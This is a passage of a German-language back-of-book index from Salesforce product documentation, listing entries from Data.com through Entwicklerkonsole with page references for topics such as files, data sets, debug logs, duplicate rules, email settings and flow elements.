Data.comCorporate Prospector (Fortsetzung) Data.com-Listenbenutzer [1841](#page-1846-0) Lizenzen [1841](#page-1846-0) Einschränkungen [1841](#page-1846-0) Premium Prospector [1841](#page-1846-0) Database.com Dokumentation [7](#page-12-0) Entwicklerhandbücher [7](#page-12-0) Datei Durchsuchte Felder [402](#page-407-0) Dateieinschränkungen Communities [3360](#page-3365-0) Dateien Anhängen an Posts [3153](#page-3158-0) Auf "Privat" setzen [3251](#page-3256-0) Bearbeiten von Dateidetails [3259](#page-3264-0) Begrenzungen der Dateigrößen [3246](#page-3251-0) Berechtigung ändern [3250](#page-3255-0) Berichte [3907](#page-3912-0) Darstellung [3584](#page-3589-0) Dateidetailseite [3258](#page-3263-0) Dateiengagementbericht [3260](#page-3265-1) externe Daten [3273–3274](#page-3278-0), [3277](#page-3282-0) Filtern [3243](#page-3248-0) Folgen [3257](#page-3262-1) Freigabe, privat freigegeben [3253](#page-3258-0), [3256](#page-3261-0) Freigabeeinstellungen und Berechtigungen [3248](#page-3253-0) Freigeben, Bibliotheken [3254](#page-3259-0) Freigeben, für Gruppen [3252](#page-3257-0) Freigeben, per Link [3317](#page-3322-0) Freigegeben für [3260](#page-3265-0) Hochladen einer neuen Version [3247](#page-3252-0) Hochladen, Übersicht [3245](#page-3250-0) Löschen [3270](#page-3275-0) Registerkarte [3240](#page-3245-0) Suchen [3243](#page-3248-1) Übersicht [3240](#page-3245-0) Unterstützte Browser für das Hochladen mehrerer Dateien [3248](#page-3253-1) Versionsverlauf [3257](#page-3262-2) Verwenden der Registerkarte "Dateien" [3242](#page-3247-0) Vorschau [3584](#page-3589-0) Dateien aus Salesforce auswählen [3579](#page-3584-0) Dateifreigabe [3255](#page-3260-0) Dateispeicher [1098](#page-1103-0) Daten exportieren [797](#page-802-0) Importeinschränkungen [5879,](#page-5884-0) [5911](#page-5916-0)

Daten (Fortsetzung) Importieren [701](#page-706-0) Datenberichte zur mobilen Nutzung [1208](#page-1213-0) Datenbewertung [1914](#page-1919-0) Datenfluss [3684](#page-3689-0), [3686,](#page-3691-0) [3688](#page-3693-0), [3691](#page-3696-0) Datenfluss, Beschreibung [3683](#page-3688-0) Datenfluss, Entwerfen [3685](#page-3690-0) Datenflussaufträge [3690](#page-3695-0), [3889](#page-3894-0) Datenflussaufträge, Obergrenzen [3889](#page-3894-0) Datenflussdefinitionsdatei Beispiel mit Anhang [3694](#page-3699-0) Beispiel mit Filter [3719](#page-3724-0) Beispiel mit Vereinfachung [3722](#page-3727-0) Beispiel mit Vergrößerung [3695](#page-3700-0) Datenimport-Assistent [735](#page-740-0) Datenintegration description [3677](#page-3682-0) externe Daten [3677](#page-3682-0) Salesforce-Daten [3677](#page-3682-0) Datenintegration, Datenfluss [3683](#page-3688-0) Datenkategorien Ändern [3017](#page-3022-0) Anordnen [3017](#page-3022-0) Anzeigen der Sichtbarkeitseinstellungen nach Rolle [3026](#page-3031-0) Bearbeiten [3017](#page-3022-0) Bearbeiten der Sichtbarkeitseinstellungen [3029](#page-3034-0) description [3008](#page-3013-0) Erstellen [3016](#page-3021-0) Erstellen von Kategoriegruppen [3014](#page-3019-0) Kategoriegruppen [3015](#page-3020-0) Löschen [3020](#page-3025-0) Position [3017](#page-3022-0) Sichtbarkeit [3021](#page-3026-0) Standardsichtbarkeit [3028](#page-3033-0) Tastenkombinationen [3012](#page-3017-0) Vergleich mit anderen Modellen [3025](#page-3030-0) Datenqualität [1838](#page-1843-0) Datensatz [4](#page-9-0) Datensatz-Feed [1700,](#page-1705-0) [2144](#page-2149-0) Datensatzaktualisierungselement [4800](#page-4805-0) Datensätze Anzeigen [119](#page-124-0) Automatisch folgen [3119](#page-3124-0) Automatisches Folgen [3181](#page-3186-0) Bearbeiten [149](#page-154-0) Entfernen aus Chatter-Gruppen [3207](#page-3212-0) Erstellen [146–147](#page-151-0) Erstellen in Feeds [148](#page-153-0) Erstellen über die Schnellerstellung [149](#page-154-1)

Datensätze (Fortsetzung) Erstellen über einen Prozess [4627](#page-4632-0) Erstellen über Registerkarten für Objekte [147](#page-152-0) Finden [119](#page-124-0) Folgen [55](#page-60-0) Hinzufügen von Notizen [166–168](#page-171-0) Hinzufügen zur Chatter-Gruppe [3206](#page-3211-0) Importeinschränkungen [5911](#page-5916-0) Inline-Bearbeitung [150](#page-155-0) Löschen [156](#page-161-0) Microsoft Outlook, Erstellen über [1762](#page-1767-0) Pflichtfelder [147,](#page-152-0) [149–150](#page-154-0) Replizieren [5361–5362](#page-5366-0) Weiterleiten [5363](#page-5368-0) Datensatzempfehlungen [3183](#page-3188-0) Datensatzerstellungselement [4797](#page-4802-0) Datensatzlisten sortieren [137](#page-142-0) Datensatzlöschungselement [4798](#page-4803-0) Datensatztypen Anzeigen [4301](#page-4306-0) Bearbeiten [4301](#page-4306-0) Überlegungen [4297](#page-4302-0) Übersicht [4296](#page-4301-0) Vertriebspfade [4297](#page-4302-0) Zugriff [593](#page-598-0), [602](#page-607-0) Zuordnen von Seitenlayouts für [562](#page-567-0) Zuweisen in Berechtigungssätzen [601](#page-606-0) Zuweisen in Profilen [562](#page-567-0), [571](#page-576-0) Zuweisen von Seitenlayouts [4263](#page-4268-0) Datensatzwarteschlange der Organisationssynchronisierung [5365–](#page-5370-0) [5366](#page-5370-0) Datensatzzugriff Lese-/Schreibzugriff [127](#page-132-0) Privat [127](#page-132-0) Schreibschutz [127](#page-132-0) Uneingeschränkter Zugriff [127](#page-132-0) Datensetdefinition [3806](#page-3811-0) Datensetgenerator [3758](#page-3763-0) Datensetgenerator, Beschreibung [3683,](#page-3688-1) [3762](#page-3767-0) **Datensets** Beispiele in Connect Offline [2246](#page-2251-0) Beispiele in Lightning Sync [2240](#page-2245-0) Beispiele in Salesforce for Outlook [2240](#page-2245-0) Definieren in Connect Offline [1809](#page-1814-0) Definieren in Salesforce for Outlook [2232](#page-2237-0) Definieren von Aufgabenfiltern für Salesforce for Outlook [2239](#page-2244-0) Definieren von Ereignisfiltern für Salesforce for Outlook [2238](#page-2243-0)

Datensets (Fortsetzung) Definieren von Kontaktfiltern für Salesforce for Outlook [2234](#page-2239-0) description [3677](#page-3682-0) Erstellen [3677](#page-3682-0) Filtern von Datensets [3719](#page-3724-0) Informationen [2233](#page-2238-0) Spaltentypen [3677](#page-3682-0) Tipps zum Filtern von Kontakten in Salesforce for Outlook [2236](#page-2241-0) Datensets, Bearbeiten [3769](#page-3774-0) Datensets, Beschreibung [3679,](#page-3684-0) [3684](#page-3689-1), [3761](#page-3766-0) Datensets, Löschen [3772](#page-3777-0) Datenspeicher [1098,](#page-1103-0) [3889](#page-3894-0) Datenspeichergrenzen [3889](#page-3894-0) Datenüberwachung [3690](#page-3695-0), [3767](#page-3772-0) Datum Format [177](#page-182-0) Gebietsschema [177](#page-182-0) Verwendung bei Filterkriterien [139](#page-144-0) Datumsspalten [3681](#page-3686-0) Datumswerte, Beschreibung [3681](#page-3686-0) Deaktivieren Benutzer [492–493](#page-497-0) Deaktivieren der Auswahl von Dateien aus Salesforce [3579](#page-3584-0) Debug JavaScript [5486](#page-5491-0) Debug-Protokoll [5411](#page-5416-0), [5702](#page-5707-0) Debug-Protokolle Anzeigen [1123](#page-1128-0) Details [5683](#page-5688-0) Ebenen [5688](#page-5693-0) Entfernen von Benutzern aus der Überwachung [1121](#page-1126-0) Entfernen von Klassen oder Auslösern aus der Überwachung [1121](#page-1126-0) Filter [5688](#page-5693-0) Hinzufügen von Benutzern zur Überwachung [1121](#page-1126-0) Hinzufügen von Klassen oder Auslösern zur Überwachung [1121](#page-1126-0) Klassen und Auslöser [5703](#page-5708-0) Rangfolge [5687](#page-5692-0) Speichern [1121](#page-1126-1) Überwachen [1121](#page-1126-1) Zurücksetzen [1121](#page-1126-0) Debuggen Anzeigen von Protokollen [1123](#page-1128-0) Debug-Protokolldetails [5683](#page-5688-0) Eingehende E-Mail-Snapshots [2254](#page-2259-0) Entfernen von Benutzern aus der Überwachung [1121](#page-1126-0)

Debuggen (Fortsetzung) Entfernen von Klassen oder Auslösern aus der Überwachung [1121](#page-1126-0) Filtern [5688](#page-5693-0) Hinzufügen von Benutzern zur Überwachung [1121](#page-1126-0) Hinzufügen von Klassen oder Auslösern zur Überwachung [1121](#page-1126-0) Profilinformationen [5671](#page-5676-0) Protokollierungsebene [5688](#page-5693-0) Protokollierungsebenen von Klassen und Auslösern [5703](#page-5708-0) Prozesse [4643](#page-4648-0) Prozesse, Fehler im Prozessgenerator [4644](#page-4649-0) Prozesse, Fehler zur Laufzeit [4645](#page-4650-0) Prozesse, mit Apex-Debug-Protokollen [4646](#page-4651-0) Rangfolge von Debug-Protokollen [5687](#page-5692-0) Schritt für Schritt durch einen Prozess [5670](#page-5675-0) Überwachen von Protokollen [1121](#page-1126-1) Workflow [5671](#page-5676-1) Zurücksetzen von Debug-Protokollen [1121](#page-1126-0) Debuggen von Apex [5402](#page-5407-0), [5674](#page-5679-0) Debuggen von Code [5662](#page-5667-0) Deduplikation [811](#page-816-0) Definieren Benutzerdefiniertes Geschäftsjahr [374](#page-379-0) Datensets für Salesforce for Outlook [2233](#page-2238-0) Kontaktrollen in Opportunities [1837](#page-1842-0) Deinstallieren von verbundenen Anwendungen [5599](#page-5604-0) Delegierte Authentifizierung Konfigurieren von Single Sign-On [968](#page-973-0) Single Sign-On [967](#page-972-0) Delegierte Verwaltung Community-Benutzer [3337](#page-3342-0) Delta-Transformation [3713](#page-3718-0), [3715](#page-3720-0) Delta-Transformation, Beschreibung [3713](#page-3718-0) Demos (Videos) [19](#page-24-1) description [3692,](#page-3697-0) [3718](#page-3723-0), [3726](#page-3731-0), [3748,](#page-3753-0) [3750](#page-3755-0) Designer [3656](#page-3661-0), [3826](#page-3831-0), [3828,](#page-3833-0) [3830–3831](#page-3835-0), [3843](#page-3848-0), [3850](#page-3855-0) Designmodus [5115](#page-5120-0) Desktop-Clients Festlegen des Benutzerzugriffs [570](#page-575-0), [2244](#page-2249-0) Detailseiten Anpassen [58](#page-63-0) Diagramm [3839–3840](#page-3844-0) Diagramm-Widget [3834](#page-3839-0) Diagramme Anpassen von Eigenschaften [4024](#page-4029-0) Diagrammformatierung (Registerkarte) [4032](#page-4037-0) Hover-Details [4032](#page-4037-0) Siehe: Berichte [4098](#page-4103-0)

Diagramme (Fortsetzung) Verbund [4029](#page-4034-0) Verbunddiagramm, Beispiele [4030](#page-4035-0) Zusammenfassen kleiner Gruppen [4032](#page-4037-0) dim2mea-Transformation [3716–3717](#page-3721-0) dim2mea-Transformation, Beschreibung [3716](#page-3721-0) dimension Definition [3807](#page-3812-0) Dimensionen description [3677](#page-3682-0) Diskussion Suchen [399](#page-404-0) Dokument Durchsuchte Felder [399](#page-404-1) Dokumentation Benutzerhandbücher [18,](#page-23-0) [3322](#page-3327-0) druckbar [18](#page-23-0), [3322](#page-3327-0) Implementierungsleitfäden [18](#page-23-0), [3322](#page-3327-0) Salesforce Knowledge [2916](#page-2921-0) Tipps [18,](#page-23-0) [3322](#page-3327-0) Dokumentbibliothek Übersicht [3278](#page-3283-0) Dokumente Anzeigen und bearbeiten [3284](#page-3289-0) Eigenschaften [3285](#page-3290-0) Laden [3280](#page-3285-0) Löschen [3283](#page-3288-0) Startseite [3279](#page-3284-0) Suchen [3282](#page-3287-0) über die Registerkarte "Dokumente" anzeigen [3279](#page-3284-1) umbenennen [4240](#page-4245-0) Verfasser ändern [3287](#page-3292-0) Domänen [298,](#page-303-0) [4916–4917](#page-4921-0), [4920](#page-4925-0), [4922–4923](#page-4927-0) Domänenname Abrufen von Informationen zur Systemleistung [1083](#page-1088-0) Anmelderichtlinie [1081](#page-1086-0) Bereitstellen [1079](#page-1084-0) Branding der Anmeldeseite [1082](#page-1087-0) Definieren eines Domänennamens [1076](#page-1081-0) Implementierungsrichtlinien [1077](#page-1082-0) Setup-Übersicht [1076](#page-1081-1) Testen [1079](#page-1084-0) Übersicht [1073](#page-1078-0) URL-Änderungen [1080](#page-1085-0) Domänenverwaltung Aktivieren von externem HTTPS [4923](#page-4928-1) Bearbeiten [4916](#page-4921-0) Bearbeiten von Domänen [4920](#page-4925-0), [4923](#page-4928-1) Hinzufügen [4917](#page-4922-0)

Domänenverwaltung (Fortsetzung) Hinzufügen von benutzerdefinierten URLs zu Domänen [4920](#page-4925-0) Löschen [4922](#page-4927-0) Löschen von benutzerdefinierten URLs aus Domänen [4920](#page-4925-0) Löschen von URLs [4922](#page-4927-1) Doppelte Accounts [1272](#page-1277-0) Kontakte [1308](#page-1313-0), [1320](#page-1325-0) Leads [1455](#page-1460-0) Doppelte Dateneinträge Benutzerdefinierte Berichte, Typen [816,](#page-821-0) [823](#page-828-0) doppelte Datensatzgruppen [823](#page-828-0) Duplikatsregeln [816](#page-821-0) Duplikatsverwaltung [823](#page-828-0) Doppelte Datensatzgruppen Benutzerdefinierte Berichte, Typen [816,](#page-821-0) [823](#page-828-0) doppelte Dateneinträge [823](#page-828-0) Duplikatsregeln [816](#page-821-0) Duplikatsverwaltung [823](#page-828-0) Drucken Berichte [4057](#page-4062-0) Datensätze [178](#page-183-0) Listenansichten [137](#page-142-1) Dun & Bradstreet DUNSRight [1369,](#page-1374-0) [1878](#page-1883-0), [1880–1881](#page-1885-0) Dun & Bradstreet (D&B) [1350](#page-1355-1) Duplikatsregel Standardmäßige Duplikatsregeln [846–847](#page-851-0) Duplikatsregeln Abgleichsregeln, zugeordnete [815](#page-820-0) Bearbeiten [821](#page-826-0) doppelte Dateneinträge [816](#page-821-0) doppelte Datensatzgruppen [816](#page-821-0) Endbenutzererfahrung [817,](#page-822-0) [819](#page-824-0) Erstellen [821](#page-826-0) Fehlerprotokoll [817](#page-822-1) Duplikatsverwaltung Abgleichsregeln [811,](#page-816-0) [815](#page-820-0) Benutzerdefinierte Berichte, Typen [823](#page-828-0) doppelte Dateneinträge [823](#page-828-0) doppelte Datensatzgruppen [823](#page-828-0) Duplikatsregeln [811,](#page-816-0) [815,](#page-820-0) [823](#page-828-0) Einschränkungen [811](#page-816-0), [813](#page-818-0) Endbenutzererfahrung [817,](#page-822-0) [819](#page-824-0) Fehlerprotokoll [817](#page-822-1) Standardmäßige Abgleichsregeln [825](#page-830-0), [845](#page-850-0) Duplizieren Dashboards [4126](#page-4131-0) E-Mail-Vorlagen [1796](#page-1801-0)

Duplizieren (Fortsetzung) Opportunities [1542](#page-1547-0) Duplizieren einer Visualisierung [3823](#page-3828-0) Duplizieren von Änderungssets [5753](#page-5758-0) Duplizieren von Makros [4170](#page-4175-0) Durchsuchen von Daten Konzepte [3807](#page-3812-0) Dynamische Dashboards Einrichten [4108](#page-4113-0) Dynamische Datensatzauswahl [4822](#page-4827-0)

### E

E-Mail Aktivieren für Salesforce for Outlook [2216](#page-2221-0) Aktivieren von "E-Mail-zu-Salesforce" [2148](#page-2153-0) Anhänge [2155](#page-2160-0) Antworten auf Chatter-Benachrichtigungen [3121](#page-3126-0) Antwortregeln [2827](#page-2832-0) Arbeiten mit Entwürfen [2353](#page-2358-0) BCC-Kompatibilitäts-E-Mail [2149](#page-2154-0) Bearbeiten von Benutzereinstellungen [52](#page-57-0) Begrenzung für Massen-E-Mails [1704](#page-1709-0) Berechtigungen [2142](#page-2147-0) Bereitstellung der mobilen Salesforce Classic-Anwendung [1202](#page-1207-0) Bericht [4071–4072](#page-4076-0), [4074–4075](#page-4079-0) Briefkopf [1786](#page-1791-0) Dashboards [4112](#page-4117-1) DKIM-Schlüssel erstellen [2157](#page-2162-0) DKIM-Schlüssel importieren [2158](#page-2163-0) E-Mail-Kundenvorgänge [2529](#page-2534-0) E-Mail-Services [5505](#page-5510-0) E-Mail-zu-Salesforce [1773–1774](#page-1778-0), [1776](#page-1781-0) Editionen [2142](#page-2147-0) Einrichten einer E-Mail-zu-Salesforce-Adresse [1776](#page-1781-1) Einschränken von Benutzer-E-Mail-Domänen [495](#page-500-0) Einschränkungen [5880](#page-5885-1) Einstellungen [52](#page-57-0) Erfassung von Kundenvorgängen über E-Mail [2528–2529](#page-2533-0), [2534](#page-2539-0) Erstellen, HTML [1779](#page-1784-0) Fehlermeldungen, Salesforce for Outlook [1770](#page-1775-0) Felder für Vorlagen [1798](#page-1803-0) Fußzeilen [2153](#page-2158-0) Hinweise [4897](#page-4902-0) Hinweise zu Massen-E-Mails [1707](#page-1712-0) Informationen zu "Mein E-Mail-zu-Salesforce" [1775](#page-1780-0), [1777](#page-1782-0) Konfigurieren in Work.com [1580](#page-1585-0) Konfigurieren von Chatter-Benachrichtigungen [3125](#page-3130-0)

E-Mail (Fortsetzung) Konfigurieren von Chatter-Kurzfassungen [3125](#page-3130-0) Kundenvorgänge [2347](#page-2352-0) Management für unzustellbare E-Mails [2149](#page-2154-1) Massen-E-Mail, Benachrichtigungen [2149](#page-2154-1) Massen-E-Mails [1704](#page-1709-0) On-Demand-E-Mail-Vorgangserfassung [2531–2532](#page-2536-0), [2534](#page-2539-1) Organisationsweite Adressen [2152](#page-2157-0) Organisationsweite Adressen, bearbeiten [2153](#page-2158-1) Organisationsweite Adressen, hinzufügen [2153](#page-2158-1) Protokolle [2247](#page-2252-0) Richtlinien für Massen-E-Mails [1707](#page-1712-1) Richtlinien zum Senden [1705](#page-1710-0) Salesforce Classic [1703](#page-1708-0) Salesforce for Outlook, Hinzufügen nicht möglich [1770](#page-1775-0) Senden [1703](#page-1708-1) Senden aus dem Flow [4774](#page-4779-0), [4809](#page-4814-0) Senden von Massen-E-Mails [1704](#page-1709-0) Sender ID [2149](#page-2154-1) Sender Policy Framework (SPF) [2149](#page-2154-1) Standardfußzeilen [2153](#page-2158-0) Statusmeldungen von Massen-E-Mails [1708](#page-1713-0) Transport Layer Security (TLS) [2149](#page-2154-1) Übersicht [1697](#page-1702-0) Überwachen von Massen-E-Mails [2156](#page-2161-0) Verarbeiten mit Apex [5505](#page-5510-0) Verwalten [3125](#page-3130-0) Verwaltung [2149](#page-2154-1) Verwenden des Prozessgenerators [4633](#page-4638-0) Vorlagen [1789](#page-1794-0) Weiterleitung [2145](#page-2150-0) Weiterleitungsadresse [2534](#page-2539-0) Workflowbegrenzungen [4912](#page-4917-0) Zuordnen zu Datensätzen über E-Mail-zu-Salesforce [1776](#page-1781-0) Zustellbarkeit testen [2155](#page-2160-1) Zustellung, Konfigurieren [2149](#page-2154-1) E-Mail senden, Element [4809](#page-4814-0) E-Mail zum Posten [3202](#page-3207-1) E-Mail-Anhänge Freigabe [1699](#page-1704-0) Zugriff [1699](#page-1704-0) E-Mail-Benachrichtigung, Element [4791](#page-4796-0) E-Mail-Benachrichtigungen Communities [3528](#page-3533-0) E-Mail-Briefvorlagenfelder Freigabe [1699](#page-1704-0) Zugriff [1699](#page-1704-0) E-Mail-Fehlerbehebung Eingehende E-Mail-Snapshots [2254](#page-2259-0)

E-Mail-Kodierung Einstellungen, bearbeiten [51](#page-56-0) E-Mail-Kurzfassungen Übersicht [3124](#page-3129-0) E-Mail-Nachrichten Genehmigen von Entwürfen [2353](#page-2358-1) Überprüfen von Entwürfen [2353](#page-2358-1) E-Mail-Protokolle Anfordern [2248](#page-2253-0) Anzeigen [2249](#page-2254-0) E-Mail-Publisher-Makros [4172](#page-4177-0) E-Mail-Services Bearbeiten [5507](#page-5512-0) E-Mail-Service-Adressen [5506](#page-5511-0) InboundEmail-Objekt [5514](#page-5519-0) InboundEmail.BinaryAttachment-Objekt [5516](#page-5521-0) InboundEmail.Header-Objekt [5516](#page-5521-1) InboundEmail.TextAttachment-Objekt [5516](#page-5521-2) InboundEmailResult-Objekt [5517](#page-5522-0) InboundEnvelope-Objekt [5517](#page-5522-1) E-Mail-Verfolgung [2052](#page-2057-0) E-Mail-Vorlagen Anhängen von Dateien an Vorlagen [1792](#page-1797-0) Anzeigen [1790](#page-1795-0) Briefvorlagenfelder [2165](#page-2170-0) Briefvorlagenfelder für Kundenvorgänge [1798](#page-1803-0) Freigabe [1699](#page-1704-0) Hinzufügen von Bildern [1797](#page-1802-0) Klonen [1796](#page-1801-0) Ordner [697](#page-702-0) Text [1791](#page-1796-0) Typen [1789](#page-1794-0) Versionseinstellungen [2169](#page-2174-0) Verwalten [1789](#page-1794-0) Zugriff [1699](#page-1704-0) E-Mail-zu-Salesforce Aktivieren [2148](#page-2153-0) DKIM-Schlüssel erstellen [2157](#page-2162-0) DKIM-Schlüssel importieren [2158](#page-2163-0) Einrichten [1776](#page-1781-1) Informationen [1773–1775,](#page-1778-0) [1777](#page-1782-0) E-Mails Massenvorgang [1778](#page-1783-0) nicht aufgelöst [1778](#page-1783-1) Pardot, Abgleichen von potenziellen Kunden mit Salesforce-Kontakten und -Leads [1293](#page-1298-0) Senden von Massen-Marketing-E-Mails [1778](#page-1783-0) Zuweisen zu Accounts [1778](#page-1783-1) Zuweisen zu anderen Datensätzen [1778](#page-1783-1)

E-Mails (Fortsetzung) Zuweisen zu Kontakten [1778](#page-1783-1) Zuweisen zu Leads [1778](#page-1783-1) Zuweisen zu Opportunities [1778](#page-1783-1) EdgeMart-Transformation [3718–3719](#page-3723-0) Editionen Definition [5–6](#page-10-0) Editor für erweitertes Seitenlayout Aktionen hinzufügen [5201](#page-5206-0) Aktivieren [449](#page-454-0) Anpassen [4250](#page-4255-0) Elemente [4251](#page-4256-0) Hinweise zur Verwendung [4255](#page-4260-0) Zugriff für benutzerdefinierte Objekte [4249](#page-4254-0) Zugriff für Standardobjekte [4249](#page-4254-1) Eigenschaften Dokumente [3285](#page-3290-0) Einbetten [3849](#page-3854-0) Einbinden [3849](#page-3854-0) Einfügen von Schnelltext [4168](#page-4173-0) Einfügen von Text mithilfe von Makros [4168](#page-4173-0) Einführung [2527](#page-2532-0) Eingehendes Änderungsset [5738–5739,](#page-5743-0) [5748](#page-5753-0) Eingeladene entfernen Angeforderte Besprechungen [1503](#page-1508-0) Eingeladene hinzufügen Angeforderte Besprechungen [1503](#page-1508-0) Einhaltung der 508-Richtlinien [59](#page-64-0), [62](#page-67-0) Einheitentests [5706](#page-5711-0), [5709–5713,](#page-5714-0) [5715](#page-5720-0) Einladen von Personen zu einem Ereignis [1495](#page-1500-0) Einladen von Personen zum Beitreten zu Chatter [3177](#page-3182-1) Einrichten Benutzerdefinierte Berichte, Typen [466](#page-471-0) Pardot-Daten für Synchronisierung mit Salesforce [1285](#page-1290-0) Schnelltext [2835](#page-2840-0) Einrichten einer Regionshierarchie Regionen zuweisen [1977–1979](#page-1982-0) Zuordnen von Accounts [1974](#page-1979-0) Einrichten von Admin Analytics [3862](#page-3867-0) Einrichten von Aktivitäten [2025,](#page-2030-0) [2030](#page-2035-0), [2042,](#page-2047-0) [2052–2054,](#page-2057-1) [2058](#page-2063-0) Einrichten von Sales Wave [3868](#page-3873-0) Einrichten von Salesforce Console Aktivieren der Benutzerberechtigung "Vertriebskonsole" [4141](#page-4146-0) Farben [4186](#page-4191-0) Fußzeile [4186](#page-4191-0) Hervorhebungsbereich [4143–4145](#page-4148-0) Implementierungstipps [4134](#page-4139-0) Interaktionsprotokolle [4155](#page-4160-0) Kopfzeile [4186](#page-4191-0)

Einrichten von Salesforce Console (Fortsetzung) Service-Konsole, Einrichten [4140](#page-4145-0) Übersicht [4133](#page-4138-0) Vertriebskonsole, Einrichten [4138](#page-4143-0) Zuweisen der Funktionslizenz für Service Cloud-Benutzer [4139](#page-4144-0) Einrichtung der Analytics Cloud Wave-Plattform [3663](#page-3668-0) Einschränkungen Allgemeine Funktionen und Editionen [5863](#page-5868-0) Angebote [5913](#page-5918-0) Auswahllistensuche [5873](#page-5878-0) Barrierefreier Zugriff [5870](#page-5875-0) Benutzerdefinierte Auswahllisten [5877](#page-5882-0) Benutzerdefinierte Einstellungen [5877](#page-5882-1) Benutzerdefinierte Felder [5876](#page-5881-0) Berichtsfunktionen [5871](#page-5876-0) Chatter [5898,](#page-5903-0) [5901](#page-5906-0) Chatter Answers [5875](#page-5880-0) Chatter Plus [5897](#page-5902-1) Chatter-Dateien [5890](#page-5895-0) Chatter-Genehmigungen [5897](#page-5902-0) Chatter-Inhaltssuche [5901](#page-5906-1) Communities [5880,](#page-5885-0) [5902,](#page-5907-0) [5904](#page-5909-1) Datenimport [5879](#page-5884-0) Duplikatsverwaltung [813](#page-818-0) E-Mail [5880](#page-5885-1) Enterprise Territory Management [5914](#page-5919-0) Externe Objekte [5879](#page-5884-1) Feed-Verfolgung [5898](#page-5903-1) Felder [5885–5886](#page-5890-0) Flow [4737–4738](#page-4742-0) Force.com-Sites [5892](#page-5897-0) Force.com-Sites, Abrechnung [5893](#page-5898-0) Genehmigungsprozesse [5914](#page-5919-1) Importieren von Daten [5911](#page-5916-0) Kampagne [5909](#page-5914-0) Kampagnen-Einfluss [5908](#page-5913-0) Kampagnenhierarchie [5908](#page-5913-1) Karten [5916](#page-5921-0) Kennwortrichtlinie [5895](#page-5900-0) Kontakte [5909](#page-5914-0) Kontaktrollen [5911](#page-5916-1) Kundenportal [5878](#page-5883-0) Leads [5909](#page-5914-0) Listenansichten [5900](#page-5905-0) Massen-E-Mail [5883](#page-5888-0) Mobile Salesforce Classic-Anwendung [1217](#page-1222-0) Partnerportal [5895](#page-5900-1) Personenaccount- und Geschäftsaccount-Felder [5912](#page-5917-0)

Einschränkungen (Fortsetzung) Pläne [5913](#page-5918-1) Regeln [5875](#page-5880-1) REST-API für Berichte und Dashboards [5916](#page-5921-1) Salesforce Connect [5879](#page-5884-1) Salesforce Console [5895](#page-5900-2) Salesforce CRM Content [5888](#page-5893-0) Salesforce Knowledge [2919,](#page-2924-0) [5884](#page-5889-0) Sandbox [5894](#page-5899-0) Site.com [5895](#page-5900-3) Site.com-Import [5896](#page-5901-0) Speicherplatzzuweisung [5891](#page-5896-0) Standardauswahlliste [5878](#page-5883-1) Standardobjekte [5873](#page-5878-1) Themen [5898](#page-5903-1) Visualforce [5917](#page-5922-0) Webanforderungen [5896](#page-5901-1) Workflow-E-Mail [5882](#page-5887-0) Workflowregeln [5914](#page-5919-1) Einstellungen Am meisten verwendete Force.com-Lizenzen [1098](#page-1103-1) Änderungen überwachen [1109](#page-1114-0) Benutzer [44](#page-49-0) Callcenter [2686](#page-2691-0) delegierte Einrichtungsaufgaben [548](#page-553-0) Einstellen eines Beratungspartners [293](#page-298-0) Force.com API-Nutzung [1097](#page-1102-0) Force.com-Benutzeroberfläche [1097](#page-1102-1) Force.com-Geschäftslogik [1097](#page-1102-2) Force.com-Portalrollen [1098](#page-1103-2) Force.com-Schemanutzung [1097](#page-1102-3) Force.com-Startseite [5384](#page-5389-0) Nachrichten auf der Force.com-Startseite [5386](#page-5391-0) Navigation [40](#page-45-0) Persönliche Informationen [50](#page-55-0) Ressourcen [293](#page-298-1) Schnellsuche [40](#page-45-0) Support [2811](#page-2816-0) Systemübersicht [1096](#page-1101-0) Zuletzt verwendete Elemente [5385](#page-5390-0) Element "Apex aufrufen" [4789](#page-4794-0) Element "Bei Chatter posten" [4802](#page-4807-0) Element "Zur Genehmigung senden" [4811](#page-4816-0) Element für Schnellaktion [4801](#page-4806-0) Elemente Apex aufrufen [4789](#page-4794-0) Apex-Plugin [4787](#page-4792-0) Bei Chatter posten [4802](#page-4807-0) Bildschirm [4804,](#page-4809-0) [4806–4808](#page-4811-0)

Elemente (Fortsetzung) Datensatzaktualisierung [4800](#page-4805-0) Datensatzerstellung [4797](#page-4802-0) Datensatzlöschung [4798](#page-4803-0) E-Mail senden [4809](#page-4814-0) E-Mail-Benachrichtigung [4791](#page-4796-0) Entscheidung [4790](#page-4795-0) Fehlerkonnektor [4780](#page-4785-0) Fehlerkonnektor, bewährte Vorgehensweise [4781](#page-4786-0), [4783](#page-4788-0) Fehlerkonnektor, Standardverhalten [4781](#page-4786-1) Fehlerkonnektoren, Beispiele [4783](#page-4788-1) Nachschlagen von Datensätzen [4799](#page-4804-0) Schleife [4796](#page-4801-0) Schnellaktionen [4801](#page-4806-0) Schnelle Aktualisierung [4795](#page-4800-0) Schnellerstellung [4792](#page-4797-0) Schnelles Löschen [4793](#page-4798-0) Schnelles Nachschlagen [4794](#page-4799-0) Schritt [4810](#page-4815-0) Subflow [4787,](#page-4792-1) [4813](#page-4818-0) Zuordnung [4788](#page-4793-0) Zur Genehmigung senden [4811](#page-4816-0) Emoticons Chat [3212](#page-3217-0) Empfehlungen [3135](#page-3140-0) Enterprise Territory Management Obergrenzen [5914](#page-5919-0) Enterprise-Regionsverwaltung Benutzerdefinierte Berichte, Typen [1984](#page-1989-0) Datenzugriff und Berechtigungen [1963](#page-1968-0) Konfigurieren für Benutzer [1969,](#page-1974-0) [1982](#page-1987-0) Konzepte [1958](#page-1963-0) Standardmäßiger Datensatzzugriff [1968](#page-1973-0) Tipps für Administratoren [19](#page-24-2) Entfernen Accountteammitglieder [2070–2071](#page-2075-0) Opportunity-Teammitglieder [2070–2071](#page-2075-0) Produkte aus Preisbüchern [1525](#page-1530-0) Entscheidungselement Hinzufügen [4790](#page-4795-0) Konfigurieren [4790](#page-4795-0) Entwicklereinstellungen Konfigurieren [5769](#page-5774-0) Lizenzmanager [5771](#page-5776-0) Namespace-Präfix [5770](#page-5775-0) Entwicklerkonsole Abfrage-Editor [5408–5410](#page-5413-0) Abschnitte [5404](#page-5409-0) Ansichten [5411](#page-5416-1)

